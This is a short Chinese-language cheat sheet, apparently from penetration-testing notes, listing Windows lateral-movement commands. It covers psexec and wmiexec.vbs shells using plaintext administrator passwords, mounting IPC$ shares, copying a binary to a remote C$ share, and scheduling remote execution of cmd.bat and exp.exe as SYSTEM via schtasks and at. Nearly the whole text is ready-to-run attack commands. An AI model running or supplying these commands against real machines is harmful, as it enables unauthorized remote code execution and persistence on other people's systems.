 psexec需要对方开启ADMIN$共享，而且需要安装服务：
psexec \\10.10.10.180 -u administrator -p 1qaz@WSX cmd.exe
wmiexec.vbs：
cscript.exe //nologo wmiexec.vbs /shell 10.10.10.180 administrator 1qaz@WSX
IPC$+计划任务：
net use \\192.168.111.80\IPC$ /user:"administrator" "123456"
copy C:\Users\test\Desktop\putty.exe \\192.168.111.80\c$
schtasks /create /s 192.168.111.80 /u Administrator /p 123456 /ru "SYSTEM" /tn CMDNAME /sc
DAILY /st 22:18 /tr C:\\Users\\de1ay\\Desktop\\cmd.bat /F
at \\192.168.1.1 19:30 /every:5,6,7,10,18,19,21,24,28 C:\Users\de1ay\Desktop\exp.exe